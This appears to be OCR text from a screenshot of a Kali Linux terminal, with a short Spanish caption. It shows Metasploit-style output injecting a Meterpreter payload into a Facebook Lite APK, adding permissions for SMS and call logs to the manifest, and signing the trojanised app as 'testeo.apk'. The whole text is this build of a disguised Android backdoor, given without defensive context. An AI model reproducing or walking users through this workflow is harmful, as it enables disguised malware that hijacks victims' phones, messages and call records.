 rogerio24@rogerio24: ~/Downloads
[sudo] password for rogerio24:
Using APK template: facebook.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package com.facebook.lite.xeogi
[*] Loading /tmp/d20220505-6098-rze22j/original/smali/com/facebook/lite/ClientApplication.smali
and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20220505-6098-rze22j/output.apk
[*] Signing /tmp/d20220505-6098-rze22j/output.apk
[*] Aligning /tmp/d20220505-6098-rze22j/output.apk
Payload size: 1124468 bytes
Saved as: testeo.apk
(rogerio24㉿ rogerio24)-[~/Downloads]
$
Contiene instalador y apunta al
Kali Linux
apk